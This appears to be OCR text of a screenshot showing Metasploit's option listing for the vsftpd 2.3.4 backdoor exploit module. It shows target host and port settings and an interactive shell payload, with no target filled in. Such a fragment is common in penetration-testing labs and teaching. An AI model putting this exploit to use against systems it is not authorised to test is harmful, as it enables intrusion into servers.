 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://github.com/rapid7/meta
sploit-framework/wiki/Using-Metasploit
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
Exploit target:
Id Name
-- ----
0 Automatic